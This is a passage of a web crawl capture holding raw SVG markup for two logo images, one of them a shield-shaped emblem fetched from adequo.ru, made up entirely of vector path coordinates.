<path d="M80.5806 16.0367L68.9102 27.8176H77.5462L89.2206 16.0367H80.5806Z" fill="#63625D"/>
<path d="M63.3209 16.0367L51.6504 27.8176H60.2865L71.961 16.0367H63.3209Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6621">
<rect width="175.691" height="28.2893" fill="white" transform="translate(0 0.519852)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/ed3/74f4fixksvibz8vhcbaq3oh7u8lwk4pu.svg
body_size: 16463
content:
<svg width="184" height="50" viewBox="0 0 184 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0788 36.947C22.3689 36.7252 23.0172 36.5034 23.3755 36.3498C23.3585 35.8038 23.1367 35.2919 23.2732 34.8313C23.512 34.0123 24.0751 33.654 24.6211 33.5857C24.6552 33.6028 24.6894 33.671 24.6552 33.6881C24.3481 33.9781 24.2287 34.3876 24.1775 34.8313C24.1604 35.0019 24.1263 35.5308 24.2799 35.9062C24.604 35.7356 25.3889 35.4626 25.6448 35.4114C25.679 34.8654 25.7643 34.3364 25.9178 33.944C26.225 33.1762 26.9075 32.562 27.59 32.9203C27.6241 32.9373 27.6582 33.0056 27.6241 33.0226C27.1975 33.1762 26.9245 33.6198 26.6857 34.1317C26.6174 34.2853 26.3785 35.1043 26.6515 35.2749C26.6515 35.2749 26.6686 35.2749 26.6686 35.2919C27.1634 35.1896 27.2487 35.2408 27.7777 35.1896C27.863 34.6606 28.1018 34.1999 28.3066 33.8587C28.6137 33.2615 29.4156 32.7838 30.1323 33.2103C30.1664 33.2274 30.2005 33.3127 30.1493 33.3127C29.6545 33.4151 29.3303 33.7393 29.1597 34.0293C29.0744 34.1658 28.6137 34.7971 28.8526 35.0531C28.8696 35.0531 28.9038 35.0531 28.9379 35.0531C29.3645 35.036 29.6716 35.1213 30.1152 35.2066C30.2517 34.8824 30.3711 34.8483 30.5076 34.6777C31.0025 34.0805 31.8385 33.8758 32.1286 34.4388C32.1627 34.4729 32.1627 34.5412 32.1286 34.5412C31.8726 34.5753 31.4461 34.7118 31.2413 34.9678C31.1901 35.0189 31.0536 35.1725 30.9171 35.4626C31.4973 35.9062 31.8214 36.2645 31.975 36.8617C32.0091 36.9641 32.0603 37.5783 31.8556 37.2712C30.9171 36.0939 29.6545 35.8379 27.7606 36.0256C25.7302 36.2133 24.7917 36.5204 22.7613 37.6124C23.8874 38.6191 22.1982 39.6087 21.9252 38.1243C20.9356 39.6258 19.8948 37.7319 21.2257 37.4589C19.8607 36.128 21.7205 35.5138 22.0788 36.947Z" fill="white"/>
<path d="M25.5425 30.4637C26.2762 30.2249 27.0781 29.9689 27.4876 29.8836C27.5558 28.6892 28.682 27.2048 30.0128 27.7167C30.064 27.7337 30.0981 27.802 30.0469 27.819C29.7057 27.9214 28.6137 28.9622 28.9891 29.6277C29.2621 29.6447 30.0128 29.6277 30.2346 29.6447C30.5247 28.3309 31.6679 27.4096 32.9646 28.0067C33.0158 28.0238 33.0499 28.1091 32.9987 28.1091C32.4869 28.1944 31.3266 29.0134 31.4631 29.713C31.702 29.73 32.3504 29.9519 32.7599 30.1737C32.9134 29.8495 33.0841 29.73 33.2376 29.5594C33.8007 28.9622 34.9609 28.911 35.3022 29.4912C35.3363 29.5253 35.3363 29.5935 35.3022 29.5935C34.8074 29.5765 34.3637 29.6447 33.9372 30.0201C33.8689 30.0713 33.7324 30.276 33.5789 30.5661C33.9884 30.7879 34.4491 31.2145 34.5344 31.624C34.6026 31.8287 34.6367 31.9993 34.6026 32.2041C34.5856 32.2553 34.4832 32.2041 34.4491 32.17C33.3741 30.9927 31.0024 30.259 28.699 30.549C27.1634 30.7367 25.6619 31.1633 24.4163 31.7093C24.8429 31.3339 25.2183 30.9244 25.5425 30.4637ZM22.1641 33.1255C22.0617 33.2278 21.9594 33.3132 21.874 33.4155C22.42 34.1663 21.5499 34.7635 21.2939 34.0127C20.6456 34.7123 20.1337 33.8933 20.5602 33.552C21.1062 33.4667 21.6522 33.3302 22.1641 33.1255Z" fill="white"/>
<path d="M21.7887 43.1923C21.9422 43.0217 22.3176 42.6975 22.5053 42.5439C21.9252 41.6396 22.2494 40.4794 22.8124 40.3941C22.8465 40.4111 22.8636 40.4623 22.8465 40.4964C22.693 40.7183 22.6247 41.9126 23.0684 42.1686C23.2902 42.015 23.7167 41.7079 23.9044 41.6567C23.5802 40.5647 24.1433 39.0973 25.2353 39.3362C25.2694 39.3533 25.2865 39.4215 25.2694 39.4386C24.3822 39.8993 24.3651 41.2642 24.604 41.4178C24.9623 41.3154 25.3547 41.1619 25.7472 41.1277C25.9178 39.6774 27.1975 39.0291 27.8458 39.4044C27.88 39.4215 27.897 39.5068 27.88 39.5068C27.5216 39.3021 26.1737 40.6841 26.6173 41.0936C26.9245 41.0766 27.2828 41.2131 27.6411 41.2984C27.7946 40.4964 28.9208 39.831 29.3985 40.3429C29.4326 40.377 29.4326 40.4453 29.4156 40.4453C28.989 40.5306 28.426 40.923 28.3406 41.6737C29.245 42.1003 29.1426 42.9876 28.989 42.7487C28.1359 41.6226 26.3273 41.8102 24.9452 42.1003C24.1433 42.2709 23.0172 43.0387 22.5394 43.5847C23.9897 44.2672 22.6759 45.5469 22.0617 44.0966C21.055 45.8711 20.0654 44.2502 21.2427 43.7724C19.8094 42.6634 21.2939 41.9126 21.7887 43.1923Z" fill="white"/>
<path d="M7.18327 41.8441C5.75003 40.189 4.5386 38.3975 3.56604 36.5889H19.2635V41.8441H7.18327Z" fill="white"/>
<path d="M26.8221 16.165H38.3563V20.6866H26.8221V16.165Z" fill="white"/>
<path d="M38.3563 9.30572L34.9438 8.09429L30.9683 7.29235L26.4979 6.31979L22.3517 5.99561H19.1952V10.756H38.3392L38.3563 9.30572Z" fill="white"/>
<path d="M2.83232 3.96561C3.293 3.81205 3.75369 3.67555 4.23144 3.53905C4.40206 3.48787 4.57269 3.43668 4.76037 3.40255C4.94806 3.36843 5.13575 3.35137 5.32343 3.40255L5.39168 3.43668C5.45993 3.4708 5.49406 3.52199 5.52818 3.59024C5.57937 3.70968 5.59643 3.82912 5.6135 3.96561C5.64762 4.23861 5.64762 4.51161 5.6135 4.78461C5.59643 5.00642 5.56231 5.22823 5.477 5.41592C5.44287 5.50123 5.39168 5.56948 5.32343 5.63773C5.27225 5.68892 5.22106 5.74011 5.16987 5.77423C5.05044 5.85954 4.94806 5.92779 4.81156 5.97898C4.50444 6.11548 4.19731 6.21785 3.87313 6.32023C3.32713 6.50792 2.78113 6.6956 2.23513 6.88329V7.88997C1.96214 7.99235 1.68914 8.11178 1.41614 8.21416V4.4263C1.89389 4.27274 2.35457 4.11918 2.83232 3.96561ZM2.23513 6.20079C2.78113 6.01311 3.32713 5.82542 3.89019 5.63773C4.06081 5.58655 4.23144 5.53536 4.385 5.46711L4.50444 5.39886L4.55563 5.36473L4.60681 5.31355L4.658 5.26236L4.69212 5.21117L4.74331 5.1088C4.76037 5.04055 4.77744 4.98936 4.77744 4.92111C4.7945 4.75049 4.7945 4.59692 4.74331 4.4263L4.70919 4.34099L4.67506 4.27274L4.62387 4.22155L4.55563 4.18743L4.48738 4.17036H4.41913H4.35088C4.18025 4.18743 4.02669 4.23861 3.85607 4.2898C3.31007 4.46043 2.76407 4.64811 2.21807 4.81874L2.23513 6.20079ZM9.17954 2.24231C9.55492 2.17406 9.91323 2.10581 10.2886 2.07168C10.408 2.05462 10.5275 2.05462 10.6469 2.05462C10.6981 2.05462 10.7663 2.07168 10.8175 2.08875C10.8687 2.10581 10.9028 2.12287 10.954 2.157C10.9882 2.19112 11.0223 2.20818 11.0564 2.24231C11.0905 2.27643 11.1076 2.32762 11.1247 2.36175C11.1588 2.43 11.1758 2.48118 11.1758 2.54943C11.21 2.77124 11.227 3.01012 11.2441 3.24899C11.2612 3.52199 11.2612 3.77793 11.2441 4.03386C11.2441 4.13624 11.2441 4.25568 11.227 4.35805C11.21 4.5628 11.21 4.76755 11.1588 4.9723C11.1417 5.02349 11.1247 5.07467 11.1076 5.1088C11.0735 5.17705 11.0393 5.2453 10.9882 5.31355L10.8858 5.46711L10.7322 5.56948C10.664 5.60361 10.6128 5.62067 10.5445 5.65479C10.2715 5.74011 9.99854 5.79129 9.72554 5.85954C9.16248 5.97898 8.59942 6.08136 8.03636 6.20079C7.76336 6.25198 7.49036 6.30317 7.21736 6.33729C7.14912 6.35435 7.0638 6.35435 6.99555 6.35435L6.82493 6.33729C6.77374 6.32023 6.73962 6.30317 6.70549 6.2861L6.62018 6.21786L6.55193 6.11548L6.44956 5.55242V4.03386C6.46662 3.86324 6.48368 3.67555 6.5178 3.50493L6.56899 3.35137C6.60312 3.26605 6.63724 3.19781 6.68843 3.12956L6.80787 2.99306L6.91024 2.90774C7.01261 2.83949 7.13205 2.77124 7.26855 2.72006L7.8828 2.53237C8.27523 2.41293 8.71886 2.32762 9.17954 2.24231ZM8.75298 3.01012L7.86574 3.21487C7.79749 3.23193 7.72924 3.26605 7.66099 3.28312L7.59274 3.3343L7.52449 3.38549L7.4733 3.43668L7.42211 3.48787L7.37093 3.53905L7.3368 3.6073C7.30268 3.65849 7.28561 3.72674 7.26855 3.77793C7.21736 3.99974 7.21736 4.22155 7.21736 4.44336C7.21736 4.68224 7.21736 4.92111 7.25149 5.14292L7.28561 5.22823L7.3368 5.31355L7.40505 5.3818L7.4733 5.43298L7.55861 5.46711L7.64393 5.48417H7.7463C7.81455 5.48417 7.86574 5.48417 7.91692 5.46711C8.25817 5.41592 8.59942 5.34767 8.94067 5.27942C9.21367 5.22823 9.50373 5.15998 9.77673 5.09173C9.82792 5.07467 9.89617 5.05761 9.94735 5.04055L10.0327 4.98936L10.118 4.93817L10.1862 4.86992L10.2545 4.80167L10.3057 4.71636L10.3398 4.63105L10.3739 4.54574C10.4251 4.2898 10.408 4.05093 10.408 3.79499C10.408 3.65849 10.408 3.52199 10.391 3.40255L10.3739 3.30018C10.3569 3.23193 10.3398 3.16368 10.3057 3.09543L10.2715 3.02718L10.2374 2.97599L10.1862 2.92481L10.1521 2.90774L10.0839 2.87362L10.0156 2.85656L9.8791 2.83949C9.72554 2.83949 9.58904 2.85656 9.45254 2.87362C9.21367 2.92481 8.97479 2.97599 8.75298 3.01012ZM14.3836 1.611C14.8101 1.57687 15.2367 1.54275 15.6633 1.54275C15.7486 1.54275 15.851 1.54275 15.9363 1.54275C16.0386 1.54275 16.124 1.55981 16.2093 1.611C16.2434 1.62806 16.2775 1.64512 16.2946 1.66219C16.3628 1.71337 16.414 1.76456 16.4481 1.84987C16.4823 1.90106 16.4993 1.96931 16.5164 2.0205C16.5505 2.157 16.5505 2.31056 16.5505 2.44706C16.5505 2.63475 16.5505 2.80537 16.5335 2.99306C16.5335 3.06131 16.5164 3.12956 16.4993 3.19781L16.4652 3.26605C16.4311 3.31724 16.414 3.35137 16.3799 3.40255L16.2946 3.4708C16.2605 3.48787 16.2263 3.52199 16.1751 3.53905C16.124 3.55612 16.0557 3.57318 16.0045 3.59024L15.5438 3.69262L16.0045 3.94855C16.0728 3.99974 16.124 4.03386 16.1751 4.08505L16.2263 4.1533C16.2946 4.25568 16.3458 4.35805 16.397 4.47749C16.4652 4.68224 16.4993 4.88699 16.4993 5.09173C16.2263 5.1088 15.9533 5.1088 15.6803 5.12586C15.6633 4.9723 15.6462 4.8358 15.595 4.68224L15.5268 4.51161L15.4926 4.4263L15.4415 4.35805L15.3903 4.2898L15.322 4.23861L15.2367 4.18743C15.1855 4.17036 15.1343 4.1533 15.0831 4.1533C14.9808 4.13624 14.8613 4.1533 14.759 4.1533C14.23 4.18743 13.7182 4.23861 13.1892 4.2898L12.9845 4.30686V5.31355C12.7115 5.34767 12.4385 5.3818 12.1655 5.39886V1.81575C12.9162 1.73044 13.6499 1.66219 14.3836 1.611ZM13.0015 3.69262C13.5475 3.64143 14.0935 3.59024 14.6395 3.55612C14.8272 3.53905 15.0149 3.52199 15.2026 3.50493C15.2538 3.50493 15.305 3.48787 15.3561 3.4708L15.4244 3.45374L15.4926 3.41962L15.5438 3.38549L15.595 3.3343L15.6291 3.28312L15.6633 3.23193C15.6803 3.18074 15.6974 3.14662 15.6974 3.09543C15.7145 2.94187 15.7145 2.78831 15.7145 2.63474C15.7145 2.58356 15.6974 2.53237 15.6803 2.46412L15.6462 2.41293L15.6121 2.36175L15.5609 2.31056L15.5097 2.27643L15.4585 2.24231L15.3903 2.22525C15.3391 2.20818 15.2879 2.20818 15.2367 2.20818C14.9637 2.20818 14.6907 2.24231 14.4348 2.25937C13.957 2.2935 13.4963 2.34468 13.0186 2.37881L13.0015 3.69262ZM18.8028 4.52867C19.1099 4.52867 19.417 4.52867 19.7412 4.52867C19.9459 4.52867 20.1677 4.52867 20.3896 4.51161C20.4407 4.51161 20.4749 4.49455 20.5261 4.49455C20.5772 4.47749 20.6114 4.46042 20.6455 4.44336L20.6967 4.40924L20.7308 4.35805L20.7649 4.30686L20.782 4.25568L20.7991 4.13624V3.96561L20.7649 3.77793L20.7479 3.72674L20.7308 3.67555L20.6967 3.62437L20.6455 3.59024L20.5943 3.55612L20.4749 3.52199L20.2701 3.48787H20.0142H18.2909C18.1203 3.48787 17.9496 3.48787 17.7961 3.45374C17.7449 3.43668 17.7108 3.43668 17.6766 3.41962L17.6254 3.38549L17.5743 3.35137L17.5401 3.31724L17.506 3.26605L17.4719 3.21487C17.4378 3.14662 17.4036 3.07837 17.3866 3.01012C17.3524 2.82243 17.3524 2.61768 17.3524 2.43C17.3524 2.19112 17.3695 1.95225 17.4719 1.73044C17.4889 1.69631 17.5231 1.66219 17.5401 1.62806C17.6596 1.52569 17.8131 1.4745 17.9667 1.44037C18.1203 1.40625 18.2909 1.40625 18.4444 1.40625C18.8198 1.40625 19.1952 1.40625 19.5706 1.40625C20.1848 1.40625 20.8161 1.42331 21.4304 1.44037V1.98637C20.6114 1.96931 19.7924 1.95225 18.9734 1.95225C18.7857 1.95225 18.598 1.95225 18.4103 1.96931C18.3762 1.96931 18.325 1.98637 18.2909 1.98637L18.2226 2.0205L18.1714 2.07168L18.1373 2.13993L18.1203 2.20818L18.1032 2.32762C18.1032 2.43 18.1032 2.51531 18.1032 2.61768L18.1203 2.68593L18.1373 2.75418L18.1885 2.82243L18.2738 2.87362L18.3591 2.89068C19.2123 2.90774 20.0824 2.92481 20.9356 2.95893L21.0379 2.97599C21.1744 3.01012 21.3109 3.06131 21.4133 3.16368C21.4645 3.21487 21.4986 3.26605 21.5157 3.31724C21.601 3.50493 21.6181 3.72674 21.6181 3.93149C21.6181 4.17036 21.6181 4.40924 21.5498 4.63105C21.5327 4.66517 21.5327 4.6993 21.5157 4.73342L21.4645 4.80167C21.4304 4.85286 21.3962 4.88699 21.3451 4.92111C21.2597 4.9723 21.1744 5.02348 21.0891 5.04055C20.9526 5.07467 20.7991 5.07467 20.6626 5.09173C20.236 5.1088 19.8265 5.1088 19.3999 5.1088C18.7345 5.1088 18.0691 5.12586 17.4207 5.12586C17.4207 4.93817 17.4207 4.73342 17.4207 4.54574C17.8643 4.52868 18.3079 4.52867 18.7516 4.52867H18.8028ZM24.4504 5.27942C24.1092 5.2453 23.7509 5.22823 23.4096 5.17705C23.256 5.15998 23.1025 5.12586 22.966 5.07467C22.8977 5.04055 22.8295 5.02349 22.7612 4.9723C22.71 4.93817 22.6759 4.90405 22.6247 4.86992C22.5906 4.8358 22.5565 4.78461 22.5224 4.75049C22.4882 4.6993 22.4712 4.64811 22.4541 4.59692C22.4029 4.40924 22.3859 4.20449 22.3859 3.99974C22.3688 3.50493 22.3688 3.02718 22.3859 2.53237V2.41293C22.4029 2.19112 22.42 1.96931 22.5565 1.78162C22.6077 1.73044 22.6418 1.67925 22.7101 1.64512C22.8807 1.55981 23.0854 1.52569 23.2731 1.50862C23.4779 1.49156 23.6655 1.49156 23.8703 1.50862C24.2627 1.52569 24.6722 1.54275 25.0647 1.57687C25.6448 1.62806 26.2078 1.67925 26.788 1.7475V2.39587C26.0202 2.32762 25.2694 2.25937 24.5016 2.20818C24.2627 2.19112 24.0068 2.17406 23.7509 2.19112L23.6314 2.20818L23.5461 2.22525L23.4779 2.25937L23.4096 2.31056L23.3414 2.37881L23.2902 2.44706L23.256 2.53237C23.239 2.58356 23.2219 2.63475 23.2219 2.68593C23.1878 2.92481 23.1707 3.18074 23.1878 3.43668C23.1878 3.64143 23.1878 3.84618 23.2219 4.05093C23.239 4.10211 23.239 4.1533 23.256 4.20449L23.2902 4.2898L23.3414 4.35805L23.4096 4.4263L23.4779 4.47749L23.5461 4.51161L23.6314 4.54574C23.6997 4.5628 23.7679 4.57986 23.8362 4.57986C24.058 4.61399 24.2969 4.63105 24.5187 4.64811C25.2865 4.71636 26.0714 4.78461 26.8392 4.86992C26.8392 5.07467 26.8392 5.26236 26.8392 5.46711V5.53536C26.3614 5.48417 25.8666 5.43298 25.3889 5.39886C25.0988 5.33061 24.7746 5.31355 24.4504 5.27942ZM29.6715 3.65849C30.3028 3.77793 30.9341 3.89736 31.5655 4.0168V2.5665C31.8555 2.63475 32.1456 2.70299 32.4527 2.75418V6.49085C32.1626 6.4226 31.8726 6.35435 31.5655 6.2861V4.81874C31.0536 4.71636 30.5588 4.61399 30.0469 4.51161C29.5862 4.4263 29.1085 4.34099 28.6478 4.25568V5.70598C28.3577 5.6548 28.0677 5.62067 27.7605 5.56948V1.93519C28.0506 1.96931 28.3577 2.00344 28.6478 2.05462V3.48787C28.989 3.53905 29.3303 3.59024 29.6715 3.65849ZM36.3771 3.89736C36.6842 3.99974 36.9913 4.10211 37.3155 4.20449V4.81874C36.4112 4.51161 35.4898 4.22155 34.5684 3.93149L34.2613 3.84618V4.78461C34.9268 4.98936 35.6092 5.19411 36.2747 5.41592C36.5647 5.5183 36.8719 5.60361 37.1619 5.70598V6.25198C36.3088 5.96192 35.4386 5.68892 34.5684 5.43298L34.2613 5.34767V6.33729C34.9097 6.52498 35.5581 6.72973 36.1894 6.93448C36.5647 7.05391 36.9401 7.19041 37.3326 7.30985V7.94116C36.1041 7.53166 34.8585 7.15629 33.5959 6.79798L33.4594 6.76385V3.01012C34.4319 3.28312 35.4045 3.59024 36.3771 3.89736Z" fill="white"/>
<path d="M1.36496 31.3509C0.818965 29.5252 0.528903 27.8189 0.511841 26.3516H11.9437C11.9778 28.2796 12.7797 30.0541 14.0423 31.3509H1.36496Z" fill="white"/>
<path d="M0 3.79494L0.221811 3.70963C6.60316 1.35502 12.9674 0.126521 19.3488 0.00708412C25.7301 -0.0952905 32.0944 0.911393 38.4758 3.06126L38.7147 3.14657V3.38545C38.6635 11.0465 38.6123 18.7075 38.5611 26.3685C38.544 30.327 36.4624 35.8894 32.5381 40.7522C29.3815 44.6765 25.0135 48.1573 19.5535 50H19.3659C13.8547 48.5838 9.50377 45.2396 6.33016 41.3323C2.2693 36.2989 0.187687 30.2929 0.170624 26.215C0.136499 22.5124 0.119437 18.8099 0.0853122 15.1244L0 3.79494ZM7.43922 41.6394H19.0417V36.9814H4.16323C4.11205 36.8961 4.06086 36.8107 4.02673 36.7254C4.82867 38.1587 5.7671 39.5749 6.84203 40.9228C7.04678 41.1617 7.23447 41.4005 7.43922 41.6394ZM19.0587 42.2195H7.96815C10.8346 45.359 14.5372 47.9696 19.0587 49.2322V42.2195ZM7.72928 41.9636C7.71222 41.9465 7.71222 41.9465 7.71222 41.9295C7.71222 41.9465 7.72928 41.9636 7.72928 41.9636ZM3.83905 36.3842H19.0587V33.6371C19.1782 33.6371 19.2976 33.6371 19.417 33.6371C19.5024 33.6371 19.5706 33.6371 19.6559 33.6371V49.2493C19.6389 49.2493 19.6218 49.2663 19.6218 49.2663C24.8088 47.4577 28.972 44.1135 32.0091 40.3427C35.7799 35.6676 37.7933 30.3441 37.8786 26.5221C37.8786 26.5392 37.8786 26.5392 37.8786 26.5562H26.9075C26.9075 26.4368 26.9245 26.3174 26.9245 26.1979V25.959H37.8957C37.9127 24.321 37.9127 22.6831 37.9298 21.0621H26.9245V20.482H37.9298C37.9468 19.1511 37.9468 17.8373 37.9639 16.5235H26.9245V15.9434H26.8392V15.9263H37.9639C37.981 14.3225 37.981 12.7357 37.998 11.1318H19.4853V15.9434H18.8881V6.269C12.8139 6.37137 6.7226 7.5828 0.614247 9.95448L0.597185 9.34023C6.87616 6.91737 13.1551 5.723 19.417 5.67181C25.6278 5.62062 31.8214 6.69556 37.998 8.82836C37.998 9.03311 37.998 9.23786 37.998 9.44261C38.0151 7.49749 38.0322 5.55237 38.0322 3.62432C31.8044 1.55977 25.5766 0.587207 19.3659 0.689581C13.0528 0.791956 6.75672 2.00339 0.460686 4.34094L0.767809 15.1244C0.801934 18.7416 0.818997 22.3589 0.853122 25.9932C0.853122 25.9932 0.853122 25.9932 0.853122 25.9761H11.9608V26.215C11.9608 26.3344 11.9608 26.4538 11.9778 26.5733H0.836059C0.870184 27.9383 1.16025 29.5251 1.65506 31.1972C1.65506 31.1801 1.63799 31.1631 1.63799 31.146H13.8206C13.9229 31.2655 14.0253 31.3849 14.1448 31.4873L14.5201 31.7432H1.82568C2.32049 33.2447 2.98593 34.8144 3.83905 36.3842ZM1.79156 31.6238C1.77449 31.5896 1.77449 31.5555 1.75743 31.5385C1.77449 31.5726 1.79156 31.5896 1.79156 31.6238ZM1.72331 31.402C1.70624 31.3678 1.70624 31.3337 1.68918 31.2996C1.70624 31.3337 1.72331 31.3678 1.72331 31.402ZM37.8615 26.215V26.232C37.8615 26.232 37.8615 26.232 37.8615 26.215ZM37.8615 26.3174V26.3344C37.8615 26.3344 37.8615 26.3344 37.8615 26.3174ZM37.8615 26.3174C37.8615 26.3003 37.8615 26.3003 37.8615 26.3003V26.3174ZM37.8615 26.2662C37.8615 26.2491 37.8615 26.2491 37.8615 26.2491V26.2662ZM37.8615 26.0102C37.8615 25.9932 37.8615 25.9932 37.8615 25.9932V26.0102ZM19.4853 10.5517H37.981C37.981 10.654 37.981 10.7394 37.981 10.8417C37.981 10.381 37.981 9.92036 37.981 9.45967C31.8214 7.3098 25.6619 6.23487 19.4853 6.269V10.5517ZM19.4512 49.3175C19.4341 49.3175 19.4341 49.3175 19.417 49.3346C19.4341 49.3346 19.4341 49.3346 19.4512 49.3175ZM19.2123 49.2834C19.1611 49.2663 19.127 49.2663 19.0758 49.2493C19.127 49.2493 19.1782 49.2663 19.2123 49.2834Z" fill="white"/>
<path d="M3.25893 13.2302C3.58312 13.0254 3.92437 12.8207 4.26561 12.6501C4.21443 12.1211 4.16324 11.3021 4.29974 10.8585C4.55568 10.0395 5.30642 9.37407 6.19367 9.52763C6.24486 9.54469 6.27898 9.59588 6.24486 9.61294C5.75004 9.86888 5.35761 10.2613 5.1358 10.8073C5.06755 10.9609 4.82867 12.0529 5.18699 12.1382C5.22111 12.1552 5.25523 12.1552 5.30642 12.1552C5.95479 11.8822 6.62023 11.6434 7.30273 11.4386C7.30273 10.9097 7.31979 10.176 7.50748 9.78356C7.84872 9.01575 8.70185 8.45269 9.62322 8.72569C9.6744 8.74275 9.70853 8.81101 9.6744 8.82807C9.12841 9.01575 8.68478 9.33994 8.39472 9.85181C8.30941 10.0054 7.9511 11.0462 8.32647 11.1827H8.34353C8.97484 11.0462 9.62322 10.9267 10.3228 10.8414C10.4081 10.3125 10.5446 9.63 10.7835 9.27169C11.2953 8.52094 12.3191 8.00907 13.2746 8.36738C13.3258 8.38444 13.3599 8.45269 13.3087 8.46976C12.6774 8.62332 12.1314 8.91338 11.739 9.40819C11.6366 9.54469 11.1076 10.5002 11.4148 10.722C11.4489 10.722 11.483 10.722 11.5171 10.7049C12.0631 10.6537 12.6945 10.6367 13.2916 10.6708C13.4452 10.3466 13.5988 10.0566 13.7694 9.86888C14.3666 9.25463 15.6804 9.03282 16.0728 9.56175C16.1069 9.59588 16.124 9.66413 16.0728 9.66413C15.5098 9.68119 14.9296 9.7665 14.5031 10.1589C14.4348 10.2272 14.1959 10.4661 14.0594 10.7391C14.9638 10.8926 15.7316 11.1997 15.9704 11.7799C16.0558 11.9676 16.1069 12.1382 16.0728 12.3429C16.0728 12.3941 15.9534 12.36 15.9193 12.3088C14.7761 11.2509 12.9504 11.1315 10.5105 11.5581C8.03641 11.9846 5.97186 12.7183 3.75374 13.7762C4.64099 14.7829 3.24187 15.5507 2.78118 14.4928C1.70625 15.7725 0.716628 13.9127 2.184 13.6909C1.34794 12.3941 3.03712 12.3429 3.25893 13.2302Z" fill="white"/>
<path d="M3.56607 23.4337C3.85614 23.2119 4.23151 23.0242 4.53863 22.8365C4.23151 22.3417 4.04382 21.6251 4.16326 21.1644C4.36801 20.3454 4.87988 19.9529 5.51119 19.9871C5.56238 19.9871 5.5965 20.0553 5.56238 20.0724C5.11876 20.3624 5.05051 20.7378 4.91401 21.3009C4.84576 21.608 5.01638 22.1199 5.23819 22.3076C5.80125 22.0004 5.78419 22.0516 6.38138 21.8298C6.21075 21.3009 6.24488 20.5843 6.46669 20.1406C6.80794 19.424 7.371 19.151 7.93406 19.2704C7.98524 19.2875 8.01937 19.3387 7.96818 19.3558C7.52456 19.5434 6.62025 20.2601 7.21744 21.608C7.76343 21.4203 7.79756 21.3862 8.49712 21.2326C8.54831 20.7037 8.56537 20.0724 8.77012 19.697C9.19668 18.9292 10.2034 18.5709 10.664 18.7586C10.7152 18.7756 10.7494 18.8439 10.6982 18.861C10.4422 19.0316 10.101 19.1681 9.75974 19.6799C9.57205 19.9529 9.24786 20.5843 9.33318 21.0108C9.82799 20.9426 10.4764 20.9084 11.0394 20.9255C11.1589 20.6013 11.3977 20.2089 11.5513 20.0212C11.6537 19.9018 11.7902 19.7994 11.9267 19.7482V21.6592C10.9882 21.608 9.94742 21.7104 8.9578 21.9493C6.72262 22.4782 6.1425 22.8877 4.1462 23.9626C5.34057 24.7134 4.18032 25.8565 3.44664 24.7304C2.14989 26.2149 1.31383 24.3039 2.66177 24.0138C1.63802 22.7682 3.31014 22.1028 3.56607 23.4337Z" fill="white"/>
<path d="M2.98586 18.349C3.32711 18.1443 3.7878 17.9907 4.12905 17.8201C4.09492 17.2912 4.02667 16.8134 4.18024 16.3698C4.45323 15.5679 4.87979 15.1584 5.56229 15.2266C5.61348 15.2437 5.6476 15.2949 5.61348 15.329C5.11867 15.5849 5.23811 15.9262 5.01629 16.4551C4.94805 16.6087 4.77742 17.257 5.13573 17.3594C5.16986 17.3765 5.20398 17.3765 5.25517 17.3765C5.90354 17.1205 5.66467 17.1376 6.3301 16.967C6.34716 16.4551 6.38129 15.7555 6.55191 15.3802C6.91022 14.6465 7.57566 14.2882 8.18991 14.4417C8.24109 14.4588 8.34347 14.5782 8.29228 14.5953C7.79747 14.7489 6.94435 15.7555 7.30266 16.5404C7.72922 16.4722 8.01928 16.3357 8.78709 16.2333C8.88947 15.7044 9.06009 15.1754 9.31603 14.8171C9.84496 14.0834 10.664 13.9299 11.1417 14.1517C11.1929 14.1687 11.2611 14.3052 11.21 14.3223C10.5786 14.4588 10.5616 14.3906 10.1521 14.8854C9.93027 15.1413 9.48665 15.8409 9.81084 16.165C10.3568 16.1309 10.7322 16.0627 11.3294 16.1139C11.483 15.8067 11.6024 15.3802 11.773 15.2095C12.3702 14.5953 13.411 14.5441 13.7523 14.9536C13.7864 14.9877 13.8034 15.056 13.7523 15.056C13.1892 15.073 12.9844 15.2266 12.5408 15.619C12.4896 15.6532 12.3873 15.7897 12.2678 15.9603H11.9436V17.0182C11.0223 16.9329 10.0156 16.967 9.07715 17.1035C6.6031 17.4789 5.69879 18.0419 3.6513 19.0315C4.52148 20.0553 3.1053 20.7719 2.67874 19.697C1.58675 20.9596 0.614187 19.0657 2.11568 18.878C1.27962 17.53 2.74699 17.1717 2.98586 18.349Z" fill="white"/>
<path d="M26.5491 16.3017V26.2149C26.5491 30.1222 23.3585 33.2959 19.417 33.2959C15.4927 33.2959 12.2849 30.1222 12.2849 26.2149V16.3017H26.5491ZM26.8904 15.9434H11.9266V26.1979C11.9266 30.2758 15.2879 33.6371 19.4 33.6371C23.5291 33.6371 26.8733 30.2758 26.8733 26.1979L26.8904 15.9434Z" fill="white"/>
<path d="M19.0928 23.2119C19.1611 23.2802 19.3146 23.1949 19.3658 23.1266C19.4852 22.9389 19.4682 22.7 19.4852 22.4612C19.5023 22.2052 19.5023 21.9834 19.417 21.7445C19.2805 21.3351 19.0928 21.0109 18.6321 20.9426C18.5809 20.9256 18.4786 21.0279 18.5127 21.0621C18.8198 21.3862 18.9392 21.3692 19.0246 21.864C19.1099 22.3417 19.0587 23.1778 19.0928 23.2119ZM15.868 29.1667C15.9363 29.1838 16.0898 28.979 16.141 28.8596C16.1922 28.7572 16.1751 28.5525 16.1751 28.5354C16.1581 28.5013 15.9874 28.5695 15.9021 28.5695C15.8168 28.5695 15.7486 28.5525 15.6291 28.5354C15.5097 28.5183 15.5268 28.2453 15.5097 28.0918C15.4756 27.6993 15.4585 27.3069 15.4756 26.9145C15.4756 26.8121 15.5097 26.6756 15.595 26.6073C15.7144 26.5391 15.8851 26.5562 16.0216 26.5732C16.2946 26.6244 16.5505 26.7609 16.8406 26.8121C16.9941 26.8462 17.1648 26.8292 17.3183 26.778C17.4548 26.7438 17.5572 26.6415 17.6766 26.5903C17.7449 26.5732 17.8302 26.5562 17.8814 26.5903C18.1032 26.7097 18.2567 26.9315 18.4786 27.0168C18.7686 27.1022 19.0757 27.068 19.3829 27.0851C19.6217 27.0851 19.8606 27.051 20.0995 27.0851C20.2019 27.1022 20.3725 27.1192 20.4066 27.2387C20.4407 27.3922 20.1848 27.5287 20.2189 27.6823C20.2872 27.9211 20.5602 28.0406 20.6796 28.2453C20.7308 28.3306 20.7137 28.433 20.6796 